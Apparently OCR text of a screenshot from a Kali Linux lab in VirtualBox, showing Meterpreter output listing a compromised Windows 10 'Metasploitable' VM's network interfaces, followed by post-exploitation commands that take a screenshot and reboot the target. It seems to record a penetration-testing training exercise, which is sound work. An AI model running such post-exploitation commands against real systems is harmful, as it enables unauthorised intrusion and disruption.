 kali-linux-2025.2-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:26
kali@kali: ~
File Actions Edit View Help
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 3
============
Name : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a00:30f
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 4
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:ad:90:9e
MTU : 1500
IPv4 Address : 192.168.50.5
IPv4 Netmask : 255.255.255.0
Interface 6
============
Name : Intel(R) PRO/1000 MT Desktop Adapter #2
Hardware MAC : 08:00:27:9c:ec:26
MTU : 1500
IPv4 Address : 10.0.3.15
IPv4 Netmask : 255.255.255.0
IPv6 Address : fd17:625c:f037:3:98fa:49b3:3af:6daf
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fd17:625c:f037:3:583:d0bb:432b:a326
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
IPv6 Address : fe80::98fa:49b3:3af:6daf
IPv6 Netmask : ffff:ffff:ffff:ffff::
KALI
Interface 7
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:3205
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/lyhCzkkU.jpeg
meterpreter > reboot
Rebooting ...
meterpreter >
[*] 192.168.50.5 - Meterpreter session 1 closed. Reason: Died
CTRL (DESTRA)
Windows 10 pro - Metasploitable [In esecuzione] - Oracle VirtualBox
Riavvio in corso